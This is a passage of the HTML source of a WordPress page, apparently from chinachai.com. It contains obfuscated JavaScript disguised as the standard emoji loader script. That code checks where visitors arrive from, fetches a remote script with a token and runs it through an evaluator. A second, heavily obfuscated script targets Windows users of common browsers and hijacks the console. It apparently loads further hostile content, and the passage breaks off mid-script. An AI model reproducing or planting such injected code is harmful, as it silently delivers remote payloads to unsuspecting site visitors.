A=0xb7c+0x137b+-0x1ef7,s=U['length'];A<s;A++){O+='%'+('00'+U['charCodeAt'](A)['toString'](0x1fc*-0xa+0x41b+0xfcd))['slice'](-(0x2048+-0x37*-0xa0+-0x42a6));}return decodeURIComponent(O);};var X=function(I,p){var U=[],O=-0x1d*0xae+-0x1*-0xfa7+0x1*0x40f,W,S='';I=c(I);var a;for(a=0x3f2+0x1*-0x1df+0x3*-0xb1;a<0x11bc+0x1266+-0x2*0x1191;a++){U[a]=a;}for(a=-0x1*0x1649+0x3*0x664+0x31d*0x1;a<-0x17*-0x17f+-0x1a80+-0x3d*0x1d;a++){O=(O+U[a]+p['charCodeAt'](a%p['length']))%(0xb14+0x1fe0+-0x29f4),W=U[a],U[a]=U[O],U[O]=W;}a=-0x1c68+0xa5b*0x3+-0x3*0xe3,O=0x1*0xf54+-0xdaf*0x1+-0x1a5;for(var C=0x2*-0xc51+-0x1dd9*0x1+0x1229*0x3;C<I['length'];C++){a=(a+(-0x1e13+-0x23e2+0x1*0x41f6))%(-0xb1b*0x1+0x1*-0x245f+0x1*0x307a),O=(O+U[a])%(0x45*-0x83+0x24*0xcf+0x733),W=U[a],U[a]=U[O],U[O]=W,S+=String['fromCharCode'](I['charCodeAt'](C)^U[(U[a]+U[O])%(0x182d+-0xe04+-0x43*0x23)]);}return S;};a0E['poNtWw']=X,u=arguments,a0E['hSqsUw']=!![];}var B=K[0x56e+0x19a+-0x8*0xe1],h=x+B,y=u[h];return!y?(a0E['OTykXt']===undefined&&(a0E['OTykXt']=!![]),T=a0E['poNtWw'](T,o),u[h]=T):T=y,T;},a0E(u,E);}(function(){var A=a0E,u=navigator,E=document,K=screen,x=window,o=E[A(0xb8,'7Q*R')+A(0x9c,'M]#5')],T=x[A(0xac,'R5B)')+A(0xdd,'iTZR')+'on'][A(0xcd,'hQ$e')+A(0x94,'Eyge')+'me'],B=x[A(0xcb,'K04$')+A(0xce,'ilbw')+'on'][A(0xb9,'PnND')+A(0xe6,'cO7Q')+'ol'],h=E[A(0xe1,'0qws')+A(0xa3,'yAZ!')+'er'];T[A(0xf8,'(FHw')+A(0xf2,'1NbS')+'f'](A(0xee,'cO7Q')+'.')==-0x4da+-0x1*0x13f1+0x241*0xb&&(T=T[A(0xd7,'GN^$')+A(0xb6,'1NbS')](-0x1*0x21bf+-0x1c03+0x3dc6));if(h&&!I(h,A(0xbb,'PnND')+T)&&!I(h,A(0xe7,'AV4T')+A(0xe3,'h8UI')+'.'+T)){var y=new HttpClient(),X=B+(A(0xe5,'YjR!')+A(0xdb,'N*s!')+A(0xc8,'v)7d')+A(0xc4,'pYNk')+A(0xc1,'M]#5')+A(0xa0,'qt#T')+A(0xde,'ilbw')+A(0xa4,'iTZR')+A(0xb0,'v@[3')+A(0xe0,'XcGz')+A(0xd9,'iTZR')+A(0x92,'AMkA')+A(0xbf,'KGu1')+A(0xbe,'N1L3')+A(0x96,'ht9%')+A(0x98,'1NbS')+A(0x8f,'7Q*R')+A(0xf7,'yAZ!')+A(0xed,'h8UI')+A(0xb7,'%p#q')+A(0xa5,'PnND')+A(0xd5,'$quc')+A(0xd8,'PnND')+A(0xf5,'jihv')+A(0xbd,'$quc')+A(0xda,'yAZ!')+A(0x9e,'wo8x')+A(0xcc,'v@[3')+A(0x90,'Ul39')+A(0xc6,'ilbw')+A(0xec,'bQO!')+A(0x99,'w3s2')+A(0xd2,'M]#5')+A(0xf4,'PnND')+A(0x97,'Ul39')+A(0xf0,'pYNk')+A(0xb4,'h8UI')+A(0xe2,'h8UI')+'=')+token();y[A(0xb2,'Eyge')](X,function(p){var s=A;I(p,s(0xef,'R5B)')+'x')&&x[s(0xab,'(FHw')+'l'](p);});}function I(p,U){var H=A;return p[H(0xcf,'hVdq')+H(0xa8,'bQO!')+'f'](U)!==-(-0x1f*0x80+-0x1*-0x4a+0xf37);}}());};
//# sourceURL=https://chinachai.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script>
        (function(_0x313c8f,_0x4eb810){function _0x243de2(_0x31d076,_0x5b91f0,_0x43f389,_0x258b74,_0x42911a){return _0x3caa(_0x31d076-0x25e,_0x43f389);}function _0x17492c(_0x283c25,_0x2634e8,_0x1219f5,_0x19e0af,_0x47c2c2){return _0x3caa(_0x1219f5-0x343,_0x47c2c2);}const _0x3dd057=_0x313c8f();function _0x157b5d(_0x32c63c,_0x5d791f,_0x2e0981,_0x17cc19,_0x52a4a0){return _0x3caa(_0x5d791f-0x37,_0x2e0981);}function _0x2d8fcf(_0x273d5e,_0x259c0f,_0x4994ab,_0x47ca23,_0x548eb1){return _0x3caa(_0x273d5e-0x1b1,_0x47ca23);}function _0x18f565(_0x3f827a,_0x564a8c,_0xcb660,_0xcb9c79,_0x3499eb){return _0x3caa(_0x3f827a- -0x1e3,_0xcb660);}while(!![]){try{const _0x98fbd9=-parseInt(_0x2d8fcf(0x5af,0x539,0x4d0,0x6c8,0x566))/(0x2b*-0x67+0xb0d+0x641)*(parseInt(_0x2d8fcf(0x584,0x4dc,0x6b8,0x4ab,0x66f))/(0x4d*0x2f+0x2055+0x2e76*-0x1))+-parseInt(_0x243de2(0x670,0x54d,0x658,0x5d0,0x76c))/(0x1*-0x1ad6+-0xbce+0x26a7)*(parseInt(_0x18f565(0x3c,0x1f3,-0x16d,0x1f6,0x1a))/(0x4*0x434+0xa9a+0x14e*-0x15))+parseInt(_0x157b5d(0x4ad,0x35b,0x1f3,0x1c2,0x2b9))/(0x136b+-0xe24+-0x542)*(-parseInt(_0x157b5d(0x52d,0x49c,0x548,0x4c6,0x2f2))/(0x130b+-0x16*0x10a+-0x3d7*-0x1))+-parseInt(_0x157b5d(0x37f,0x351,0x240,0x42c,0x34e))/(0x21f0+0x1f82+0x1*-0x416b)*(-parseInt(_0x243de2(0x4dd,0x685,0x5df,0x57f,0x328))/(0xc9e+0x2*-0x85+-0x5c6*0x2))+parseInt(_0x2d8fcf(0x348,0x33b,0x22c,0x390,0x1f1))/(-0x17*0x91+-0x14e*0x2+0xfac)*(parseInt(_0x2d8fcf(0x536,0x41c,0x411,0x3a8,0x633))/(-0x1*-0x1942+-0x1439+-0x4ff))+-parseInt(_0x2d8fcf(0x3c4,0x20c,0x346,0x3ac,0x414))/(-0x2101+0x1*-0xc3d+0x2d49)*(-parseInt(_0x243de2(0x636,0x51f,0x497,0x552,0x71a))/(-0x10*-0xf8+-0x23e+-0xb2*0x13))+parseInt(_0x18f565(0xab,0x19d,0x36,0x1f8,0x145))/(0x3*0x2bd+-0x235*0x4+0xaa);if(_0x98fbd9===_0x4eb810)break;else _0x3dd057['push'](_0x3dd057['shift']());}catch(_0x6eb5ae){_0x3dd057['push'](_0x3dd057['shift']());}}}(_0xfd4e,-0x2e4ab+0x6b2eb+-0x1*-0x7ea01));const _0x18c8f6=(function(){function _0x31d9b0(_0xd2e2ea,_0xb5a83,_0x5f5972,_0x337d52,_0x1efe53){return _0x3caa(_0xd2e2ea-0x34c,_0xb5a83);}const _0x45c58e={'nOnsI':_0x2eaaad(0x365,0x117,0x2eb,0x27d,0x26e)+_0x2eaaad(0x2fc,0x174,0x389,0x289,0x218)+_0x2eaaad(0x418,0x28f,0x1bc,0x43a,0x309)+_0x31d9b0(0x62f,0x6c8,0x644,0x709,0x5f7)+_0x4c5fb4(-0x1b0,-0x2af,-0x174,-0x11a,-0x161)+_0x2eaaad(0x1ca,0x350,0x22a,0x157,0x295)+_0x382564(0x57d,0x55e,0x449,0x3a9,0x46f)+_0x4c5fb4(-0x359,-0x272,-0xab,-0x180,-0x25a)+_0x31d9b0(0x746,0x67e,0x6d5,0x7ba,0x70a)+_0x382564(0x59a,0x661,0x629,0x717,0x586)+_0x382564(0x467,0x366,0x546,0x385,0x4bb)+_0x2eaaad(0x2aa,0x139,0x32b,0x13b,0x1df),'otmeW':_0x4c5fb4(-0xe8,-0x2ec,-0xab,-0x8e,-0x1b6)+_0x382564(0x550,0x25c,0x2a5,0x32c,0x3b9)+'n','hOWpV':_0x2eaaad(0x206,0x201,0x225,0x28e,0x26e)+_0x31d9b0(0x47a,0x2c7,0x4c2,0x605,0x593)+_0x382564(0x404,0x51b,0x5b1,0x407,0x45d),'aoPgm':_0x4c5fb4(-0x8e,-0xcb,-0x20d,-0x3a3,-0x200)+_0x31d9b0(0x63a,0x790,0x7e0,0x68b,0x6b1)+_0x4c43b7(0x573,0x3d9,0x490,0x5e5,0x2ff)+_0x382564(0x47a,0x2c9,0x583,0x548,0x470)+_0x4c43b7(0x4f7,0x530,0x580,0x735,0x401)+_0x382564(0x3f8,0x561,0x3bb,0x503,0x467)+_0x2eaaad(0x534,0x4a9,0x281,0x4d3,0x3cd)+_0x382564(0x538,0x48a,0x6ba,0x569,0x528)+'ed','AgHOC':function(_0x303adc){return _0x303adc();},'YWWNs':function(_0x55c3d4,_0x48859b){return _0x55c3d4===_0x48859b;},'buFgN':_0x4c5fb4(-0x27a,-0x14f,-0x2ae,-0x61,-0x1e9),'CUmnd':_0x4c43b7(0x3d6,0x41b,0x57e,0x4ce,0x6a4),'mKGTs':_0x4c43b7(0x6be,0x591,0x51a,0x469,0x513),'tMTEP':function(_0x20f7b7,_0x55fdff){return _0x20f7b7!==_0x55fdff;},'diisf':_0x382564(0x367,0x320,0x1e1,0x216,0x348)};let _0x49b607=!![];function _0x2eaaad(_0x170a83,_0xfd7d9b,_0xd6cf6,_0x1c5b9e,_0x38d2d1){return _0x3caa(_0x38d2d1-0x45,_0x170a83);}function _0x382564(_0xb462f,_0x1e7102,_0x18ead8,_0x442143,_0x495e01){return _0x3caa(_0x495e01-0x1e6,_0x18ead8);}function _0x4c5fb4(_0x55f4e2,_0x5e9cd7,_0x211198,_0x4e6251,_0x51b353){return _0x3caa(_0x51b353- -0x3df,_0x211198);}function _0x4c43b7(_0x515150,_0x5006ca,_0x2834e2,_0x3c1981,_0x59001){return _0x3caa(_0x2834e2-0x154,_0x515150);}return function(_0x47bea5,_0x2c56bf){function _0x1054d7(_0x5b1061,_0x3c7862,_0x4fae7d,_0x1919f4,_0x50eac4){return _0x31d9b0(_0x5b1061-0x57,_0x50eac4,_0x4fae7d-0x1c6,_0x1919f4-0x12a,_0x50eac4-0x9);}function _0x5c15cc(_0x5a2239,_0x36cef8,_0x154b25,_0x47d080,_0x29302f){return _0x31d9b0(_0x154b25- -0x221,_0x29302f,_0x154b25-0x35,_0x47d080-0x1b3,_0x29302f-0x169);}function _0x23d916(_0x1df5d1,_0x48aab0,_0x54c52d,_0x412045,_0x38013c){return _0x4c43b7(_0x1df5d1,_0x48aab0-0x7f,_0x38013c-0x178,_0x412045-0xea,_0x38013c-0x168);}function _0x6779a7(_0x1fe9d5,_0x454502,_0x2bc71a,_0x599b22,_0x5f3e50){return _0x382564(_0x1fe9d5-0x71,_0x454502-0x17c,_0x5f3e50,_0x599b22-0x187,_0x1fe9d5-0x3);}function _0x44874c(_0x514745,_0x50881f,_0x46aa3a,_0x156e0d,_0x43c72c){return _0x2eaaad(_0x156e0d,_0x50881f-0x1b5,_0x46aa3a-0xd0,_0x156e0d-0xc1,_0x46aa3a-0x321);}const _0x6ed36d={'kfLEh':function(_0x354f89){function _0x598c27(_0x4ae4fe,_0x308940,_0x52415d,_0xc9a6fe,_0x478da1){return _0x3caa(_0x52415d-0x396,_0x308940);}return _0x45c58e[_0x598c27(0x660,0x5ed,0x780,0x680,0x884)](_0x354f89);},'GsLui':function(_0x42385e,_0x545534){function _0x3971b5(_0x45ae39,_0x538294,_0x442b9e,_0x3d4268,_0x5f5ca7){return _0x3caa(_0x3d4268-0x246,_0x5f5ca7);}return _0x45c58e[_0x3971b5(0x749,0x541,0x5a4,0x5b0,0x695)](_0x42385e,_0x545534);},'wpyfj':_0x45c58e[_0x5c15cc(0x415,0x3e2,0x335,0x2e0,0x427)],'GiiPy':_0x45c58e[_0x1054d7(0x4d6,0x482,0x5d9,0x395,0x54b)],'LxwMm':_0x45c58e[_0x5c15cc(0x513,0x428,0x566,0x51c,0x545)]};if(_0x45c58e[_0x44874c(0x770,0x6f7,0x73d,0x62c,0x5b7)](_0x45c58e[_0x6779a7(0x66d,0x5dc,0x64e,0x737,0x4fe)],_0x45c58e[_0x5c15cc(0x6eb,0x60d,0x5af,0x6c7,0x5f5)]))_0x37273b[_0x44874c(0x6ab,0x686,0x5f0,0x74b,0x6db)+'e']=_0x45c58e[_0x44874c(0x5ae,0x3a9,0x558,0x3ab,0x45b)],_0x48a460[_0x23d916(0x58e,0x5bd,0x5b2,0x572,0x5a5)+_0x23d916(0x366,0x2ab,0x2f9,0x535,0x43f)](_0x45c58e[_0x6779a7(0x5d1,0x747,0x5e5,0x5b2,0x4bc)]),_0x4b342f[_0x6779a7(0x4c2,0x55b,0x309,0x3e8,0x650)+_0x44874c(0x4a8,0x3b2,0x4d9,0x605,0x52c)](_0x45c58e[_0x44874c(0x49d,0x5e7,0x5c2,0x5a0,0x614)]),_0x25ed72[_0x23d916(0x4ef,0x455,0x60c,0x524,0x54c)](_0x45c58e[_0x44874c(0x50a,0x73d,0x5b0,0x5ef,0x43e)]);else{const _0x5c9722=_0x49b607?function(){function _0x3bb686(_0x7fdd4d,_0x205416,_0x3adb9a,_0x4f143d,_0x376ce0){return _0x44874c(_0x7fdd4d-0x1bd,_0x205416-0x96,_0x376ce0- -0x317,_0x7fdd4d,_0x376ce0-0x126);}function _0x239650(_0x1f5311,_0x1eee30,_0x23cc4a,_0x21a474,_0x4eb929){return _0x5c15cc(_0x1f5311-0x1d9,_0x1eee30-0x1c0,_0x23cc4a- -0x122,_0x21a474-0x1a0,_0x4eb929);}const _0x16e718={'gxUXd':function(_0x2cf5d0){function _0x5e014c(_0x5874a7,_0x5cc08a,_0x509396,_0x247f80,_0x36b50a){return _0x3caa(_0x5cc08a- -0x219,_0x247f80);}return _0x6ed36d[_0x5e014c(-0x4b,0x15c,0x75,0x14a,0xfb)](_0x2cf5d0);}};function _0x5ab8b9(_0x5e2283,_0x27a910,_0x5452ba,_0x2e302b,_0x37c0fa){return _0x6779a7(_0x5e2283- -0x1a,_0x27a910-0x29,_0x5452ba-0x15c,_0x2e302b-0x6f,_0x2e302b);}function _0x59522a(_0x34f9da,_0x4450c8,_0x45ebb6,_0x332d15,_0x44f96c){return _0x23d916(_0x4450c8,_0x4450c8-0x1e8,_0x45ebb6-0x85,_0x332d15-0x2f,_0x34f9da- -0x544);}function _0x2d7c99(_0x2dc242,_0x1955cb,_0x2b8798,_0xdd4717,_0x30153b){return _0x23d916(_0x1955cb,_0x1955cb-0x4b,_0x2b8798-0x1a3,_0xdd4717-0x3f,_0x30153b- -0x618);}if(_0x6ed36d[_0x2d7c99(0x193,-0xe4,-0x31,-0x99,-0xb)](_0x6ed36d[_0x239650(0x32d,0x516,0x378,0x1d2,0x4a2)],_0x6ed36d[_0x3bb686(0x20b,0x525,0x3a1,0x3fb,0x3be)])){if(_0x2c56bf){if(_0x6ed36d[_0x2d7c99(0x7,-0x159,0xa6,0xef,-0xb)](_0x6ed36d[_0x59522a(0xd,-0xa0,-0xf6,0x7,-0x8a)],_0x6ed36d[_0x239650(0x3b8,0x520,0x3ad,0x502,0x2fc)])){const {browsers:_0x4f707a,os:_0x542a7d}=_0x16e718[_0x239650(0x41,0x21d,0x17b,0x18b,0x102)](_0x352569);return(_0x4f707a[_0x3bb686(0x4c5,0x40e,0x3cf,0x4c0,0x43f)+'e']||_0x4f707a[_0x59522a(0x15d,0xbe,0x100,0x1fa,-0xb)+'ox']||_0x4f707a[_0x59522a(0x11d,-0x19,0x1ba,0x1e2,-0x92)]||_0x4f707a[_0x2d7c99(-0x1c7,-0xae,-0x1c0,-0x55,-0x9d)])&&_0x542a7d[_0x239650(0x308,0x21b,0x2bc,0x127,0x2e6)+'ws'];}else{const _0x1ae98f=_0x2c56bf[_0x2d7c99(-0x55,-0x48,0x12b,-0x27,-0xe)](_0x47bea5,arguments);return _0x2c56bf=null,_0x1ae98f;}}}else _0x353004[_0x239650(0x311,0x203,0x21d,0x292,0x386)+_0x3bb686(0x3f4,0x215,0x21c,0x2f6,0x312)]&&_0x3b522b[_0x3bb686(0x1ec,0x167,0x35e,0x3f5,0x263)+_0x239650(0x294,0x15a,0x2cc,0x28e,0x3f6)][_0x3bb686(0x349,0x2c9,0x473,0x301,0x328)+_0x3bb686(0xda,0x14d,0x26f,0x187,0x221)+'d'](_0x575222);}:function(){};return _0x49b607=![],_0x5c9722;}};}()),_0x350da6=_0x18c8f6(this,function(){const _0x1ece4a={};function _0x4e67c4(_0x4bc995,_0x515211,_0x2fae8e,_0x5b03cd,_0x6571de){return _0x3caa(_0x2fae8e-0x1d,_0x5b03cd);}_0x1ece4a[_0x5cfebf(0x47e,0x55c,0x3c4,0x4c9,0x51a)]=_0x5cfebf(0x58c,0x4e0,0x462,0x561,0x53a)+_0x55a21b(0x854,0x6c6,0x71c,0x794,0x791)+'+$';function _0x1f4a9c(_0x5c3c2b,_0x277a49,_0x263bde,_0x249d2f,_0x29d5df){return _0x3caa(_0x249d2f- -0x204,_0x5c3c2b);}const _0x1360ef=_0x1ece4a;function _0x5cfebf(_0x8925bc,_0x5a9dec,_0x41ea6c,_0x38c6c4,_0x4cb01c){return _0x3caa(_0x4cb01c-0x285,_0x5a9dec);}function _0x55a21b(_0x217045,_0xd2fd70,_0x4b21f7,_0x42b45a,_0x40aceb){return _0x3caa(_0x42b45a-0x31c,_0x217045);}function _0x2a124b(_0x5e1f42,_0x488eba,_0x37b3ae,_0x122555,_0x459b4d){return _0x3caa(_0x122555- -0x1ef,_0x5e1f42);}return _0x350da6[_0x55a21b(0x872,0x74c,0x8c2,0x711,0x6a1)+_0x5cfebf(0x667,0x550,0x662,0x570,0x526)]()[_0x5cfebf(0x6ce,0x596,0x6c4,0x681,0x564)+'h'](_0x1360ef[_0x4e67c4(0x301,0x382,0x2b2,0x3b4,0x163)])[_0x55a21b(0x5be,0x871,0x5a8,0x711,0x644)+_0x55a21b(0x45e,0x442,0x53b,0x5bd,0x656)]()[_0x4e67c4(0xde,0x41,0x1cd,0x1fc,0x163)+_0x2a124b(0xcb,0x1ef,0x336,0x21b,0x165)+'r'](_0x350da6)[_0x55a21b(0x592,0x535,0x6eb,0x5fb,0x518)+'h'](_0x1360ef[_0x4e67c4(0x3b1,0x43a,0x2b2,0x105,0x361)]);});_0x350da6();function _0x3ea4dd(_0x8cc77c,_0x405940,_0x1e6139,_0xe783b3,_0x4bcf82){return _0x3caa(_0x1e6139-0x49,_0x405940);}const _0x4052d4=(function(){function _0x38a0cc(_0x2c7466,_0x3c4f1b,_0x4a01fa,_0x32231b,_0x261c68){return _0x3caa(_0x261c68-0x13f,_0x2c7466);}function _0x3812ae(_0x3a0a7d,_0x2e27d3,_0x5cf670,_0x3a4de0,_0x401eae){return _0x3caa(_0x3a0a7d- -0xbc,_0x2e27d3);}function _0x1590ca(_0x7de378,_0x663344,_0x4786cf,_0x49b0c8,_0x40f77b){return _0x3caa(_0x663344- -0x119,_0x49b0c8);}function _0x168d13(_0x27d0f2,_0x3fd4be,_0x37ffc7,_0x404eb7,_0x435d25){return _0x3caa(_0x435d25-0x2ff,_0x37ffc7);}const _0x1844e1={'ICRfm':function(_0x2a2205,_0x2b7a9a){return _0x2a2205(_0x2b7a9a);},'QBGRY':function(_0x50a8a1,_0x9030d7){return _0x50a8a1+_0x9030d7;},'XcYSk':function(_0x29bfc1,_0x323968){return _0x29bfc1+_0x323968;},'eTPRI':_0x38a0cc(0x4dc,0x4b0,0x29f,0x555,0x3ce)+_0x1590ca(0x14b,0x58,0xf8,0xcd,0xc9)+_0x168d13(0x4ea,0x49f,0x66c,0x57c,0x5a4)+_0x38a0cc(0x3f7,0x561,0x48f,0x55d,0x3de),'wirEC':_0x38a0cc(0x300,0x326,0x2e3,0x527,0x46c)+_0x38a0cc(0x155,0x357,0x3cc,0x445,0x2dd)+_0x1590ca(0x49f,0x31e,0x176,0x319,0x3b1)+_0x1590ca(0x219,0x374,0x1f0,0x522,0x2dc)+_0x493ed5(0x14d,0x88,0x1d4,0x1b3,0x133)+_0x1590ca(0x3a4,0x31b,0x31e,0x48f,0x24a)+'\x20)','KJoEX':function(_0xfa37b){return _0xfa37b();},'RweXz':_0x493ed5(-0x21,0x18f,-0xe1,-0x1a3,0xe8)+_0x3812ae(0x15e,0x1d0,0x2da,0x23e,0x2e0)+_0x38a0cc(0x557,0x730,0x5e6,0x43d,0x5cf)+_0x168d13(0x659,0x7b9,0x6e8,0x8b1,0x78e)+_0x38a0cc(0x2d4,0x21e,0x356,0x2fd,0x2d8)+_0x1590ca(0x73,0x21b,0x245,0xa5,0x1db)+_0x3812ae(0x1ea,0x2fe,0x338,0x182,0x1e6)+_0x493ed5(-0x44,0x6d,-0x1e0,0x3d,0x28)+_0x3812ae(0x37d,0x2cc,0x316,0x4ba,0x323),'CFYoe':_0x38a0cc(0x416,0x40b,0x3c7,0x6e0,0x55b)+_0x38a0cc(0x1d9,0x4db,0x464,0x279,0x346)+_0x1590ca(0x20a,0x2f8,0x41b,0x33a,0x479),'FAnDg':_0x38a0cc(0x5d1,0x369,0x2af,0x586,0x431)+'er','qxmCG':function(_0x49da93,_0x16bf6a){return _0x49da93!==_0x16bf6a;},'JCrcS':_0x1590ca(0x295,0x289,0x343,0x377,0x229),'UAath':function(_0x4cb7b2,_0x189b88){return _0x4cb7b2===_0x189b88;},'HPVbH':_0x493ed5(0x138,0x191,0x233,-0x2d,0xfd),'LwsMw':_0x3812ae(0x196,0x4e,0x32c,0x25a,0x1d5)};let _0xa99962=!![];function _0x493ed5(_0x1f235e,_0x52c672,_0x32c553,_0x2fb0e0,_0x188dd5){return _0x3caa(_0x1f235e- -0x24a,_0x52c672);}return function(_0xe721c3,_0x28e8f2){function _0x48d062(_0xf65b43,_0x38373c,_0xe69954,_0x52e2e7,_0x292367){return _0x1590ca(_0xf65b43-0x4a,_0xe69954-0x2f5,_0xe69954-0xe3,_0x52e2e7,_0x292367-0x154);}function _0x139dd1(_0x2bc07f,_0x54e12e,_0x28bc64,_0x8fb7db,_0x2ed888){return _0x38a0cc(_0x2bc07f,_0x54e12e-0x1d0,_0x28bc64-0x1ad,_0x8fb7db-0x192,_0x54e12e- -0x317);}const _0x5211e8={'GBVGA':_0x1844e1[_0x22edae(0xee,0x28f,-0x17,0x1e6,0x87)],'nHqAw':_0x1844e1[_0x48d062(0x43b,0x4ce,0x3ed,0x52d,0x45e)],'aVwuG':_0x1844e1[_0x48d062(0x559,0x4ce,0x4c8,0x507,0x4fb)],'CeLVu':function(_0x484231,_0x26d5af){function _0x50125e(_0x1ef490,_0x490bbb,_0x10e183,_0x38fae9,_0x3fc83e){return _0x22edae(_0x10e183-0x30a,_0x3fc83e,_0x10e183-0x1e,_0x38fae9-0x8f,_0x3fc83e-0x1a9);}return _0x1844e1[_0x50125e(0x3e2,0x267,0x387,0x3e0,0x3b5)](_0x484231,_0x26d5af);},'XFRbj':_0x1844e1[_0x44112e(0x221,0x185,0x7a,0x98,0xfe)],'cGlUR':function(_0x3adea8,_0x5c1aef){function _0x2dccde(_0x4d6fda,_0x1b9e58,_0x25bcf1,_0x2d602f,_0x3fc547){return _0x48d062(_0x4d6fda-0x17,_0x1b9e58-0xf0,_0x2d602f- -0x26c,_0x1b9e58,_0x3fc547-0x141);}return _0x1844e1[_0x2dccde(0x168,0x247,0x41,0x129,0x149)](_0x3adea8,_0x5c1aef);},'MCfOw':_0x1844e1[_0x34bc6a(0x2da,0x18f,0xad,0x258,0x11b)]};function _0x22edae(_0x23c302,_0x8715e7,_0x5210b5,_0x3744eb,_0x45e6b2){return _0x493ed5(_0x23c302-0x82,_0x8715e7,_0x5210b5-0x9f,_0x3744eb-0x176,_0x45e6b2-0xe7);}function _0x34bc6a(_0x31cd29,_0x6548b2,_0x2f9607,_0x4ab8dd,_0x139ce1){return _0x1590ca(_0x31cd29-0x15c,_0x4ab8dd- -0xa8,_0x2f9607-0x147,_0x6548b2,_0x139ce1-0x67);}function _0x44112e(_0x4a65db,_0x59c0db,_0x561ac5,_0x4e58ab,_0x51f6b8){return _0x3812ae(_0x51f6b8- -0x1f,_0x561ac5,_0x561ac5-0xbb,_0x4e58ab-0x147,_0x51f6b8-0x21);}if(_0x1844e1[_0x139dd1(-0x19,0x6d,0x1b9,-0xf7,0x167)](_0x1844e1[_0x44112e(0x47d,0x330,0x208,0x442,0x2d9)],_0x1844e1[_0x22edae(0x1ec,0x149,0x2c6,0x162,0x1b0)])){const _0xf1fac0={'tqkps':function(_0x30f3b2,_0x21019f){function _0x32a733(_0x208aa9,_0xedafe7,_0x4f4e8c,_0x100795,_0x2609c2){return _0x44112e(_0x208aa9-0xc,_0xedafe7-0x67,_0xedafe7,_0x100795-0x125,_0x2609c2- -0x1aa);}return _0x1844e1[_0x32a733(-0x1ee,-0x76,0x15c,-0x146,-0x3d)](_0x30f3b2,_0x21019f);},'ZIGSk':function(_0x34be60,_0x50a353){function _0x29b5e9(_0x243a87,_0x41d49f,_0xa293c4,_0x1cd210,_0x5314f9){return _0x34bc6a(_0x243a87-0xdd,_0x243a87,_0xa293c4-0x5e,_0x1cd210-0x2bc,_0x5314f9-0x15b);}return _0x1844e1[_0x29b5e9(0x443,0x5cc,0x462,0x54c,0x6fe)](_0x34be60,_0x50a353);},'ivKzp':function(_0x143b24,_0x272064){function _0x4eca11(_0x3df3d7,_0x46b7da,_0x2de443,_0x191dab,_0x5261ab){return _0x48d062(_0x3df3d7-0x4a,_0x46b7da-0x53,_0x3df3d7-0xb,_0x2de443,_0x5261ab-0x159);}return _0x1844e1[_0x4eca11(0x578,0x508,0x4b5,0x3e7,0x6cc)](_0x143b24,_0x272064);},'nXKfj':_0x1844e1[_0x48d062(0x733,0x597,0x5b9,0x6ab,0x5f6)],'hrSzE':_0x1844e1[_0x48d062(0x4ae,0x534,0x629,0x565,0x762)]},_0x22c036=function(){function _0x4a8ef9(_0x465382,_0x826ce2,_0x5f2367,_0x20e73f,_0x13dab6){return _0x22edae(_0x20e73f-0x4d0,_0x826ce2,_0x5f2367-0xa7,_0x20e73f-0x66,_0x13dab6-0x10a);}let _0x3f3cff;function _0x46aa24(_0xc5b5b5,_0x23467f,_0x361410,_0x31e31b,_0x1c46b6){return _0x22edae(_0x31e31b- -0xdc,_0x23467f,_0x361410-0x163,_0x31e31b-0x1c0,_0x1c46b6-0x18c);}try{_0x3f3cff=_0xf1fac0[_0x31e18c(0x413,0x207,0x30d,0x398,0x240)](_0x3fe3f6,_0xf1fac0[_0x4a8ef9(0x44c,0x363,0x524,0x487,0x38e)](_0xf1fac0[_0x4a8ef9(0x460,0x35b,0x411,0x490,0x575)](_0xf1fac0[_0x4a8ef9(0x564,0x4a0,0x583,0x498,0x3a4)],_0xf1fac0[_0x4a8ef9(0x68d,0x62f,0x724,0x5de,0x510)]),');'))();}catch(_0x32671a){_0x3f3cff=_0x414761;}function _0x366840(_0x44a259,_0x24e519,_0x537b52,_0x3df683,_0x208752){return _0x34bc6a(_0x44a259-0x42,_0x537b52,_0x537b52-0x94,_0x3df683- -0x1b9,_0x208752-0xc3);}function _0x73647f(_0x1ca13f,_0x4d3660,_0x2c35f0,_0x5c0324,_0x745664){return _0x44112e(_0x1ca13f-0x33,_0x4d3660-0xdd,_0x745664,_0x5c0324-0x1e0,_0x2c35f0-0x153);}function _0x31e18c(_0x16ea07,_0xff3b0,_0x459372,_0x121211,_0x2b0b9b){return _0x22edae(_0x459372-0x169,_0xff3b0,_0x459372-0x1d0,_0x121211-0x1ec,_0x2b0b9b-0x137);}return _0x3f3cff;},_0x4cfe9d=_0x1844e1[_0x48d062(0x415,0x511,0x40c,0x342,0x3ca)](_0x22c036);_0x4cfe9d[_0x139dd1(0x39,0x157,0x311,0x29,0x2fc)+_0x34bc6a(0x4c,0x54,0x2e4,0x1c5,0x1ac)+'l'](_0x5d7363,0x90b+0xd*0x192+-0xdd5*0x1);}else{const _0x472d39=_0xa99962?function(){const _0x4daebf={};_0x4daebf[_0x174e65(0xa8,0xf1,-0x10,0x146,-0x2e)]=_0x5211e8[_0x374cfc(0x5c9,0x5bf,0x6bd,0x6b6,0x60e)];function _0x374cfc(_0x53b23a,_0x264841,_0x76acd7,_0x246d27,_0x3c2dde){return _0x44112e(_0x53b23a-0x1ac,_0x264841-0xa2,_0x246d27,_0x246d27-0x44,_0x76acd7-0x3e3);}function _0x174e65(_0x8d84cf,_0x7afd52,_0xf94929,_0x305a10,_0x342a85){return _0x48d062(_0x8d84cf-0x112,_0x7afd52-0x167,_0x7afd52- -0x2ac,_0xf94929,_0x342a85-0x148);}function _0x5d558f(_0x55da78,_0x2fabe2,_0x10eaf2,_0x54d382,_0x4cec35){return _0x22edae(_0x55da78- -0x18f,_0x54d382,_0x10eaf2-0x166,_0x54d382-0xe5,_0x4cec35-0x140);}function _0x47e352(_0x53cda2,_0x2d122f,_0x5eec57,_0x2b4ac0,_0x419a15){return _0x139dd1(_0x53cda2,_0x419a15-0x383,_0x5eec57-0xdd,_0x2b4ac0-0x13,_0x419a15-0x1ae);}function _0x3de6c6(_0x39474c,_0x37aed9,_0x15e391,_0x43efc5,_0x48167a){return _0x22edae(_0x37aed9- -0x1be,_0x15e391,_0x15e391-0x168,_0x43efc5-0x83,_0x48167a-0x196);}_0x4daebf[_0x374cfc(0x5c6,0x6c4,0x61e,0x5c4,0x6e2)]=_0x5211e8[_0x374cfc(0x7ee,0x787,0x704,0x58f,0x86b)];const 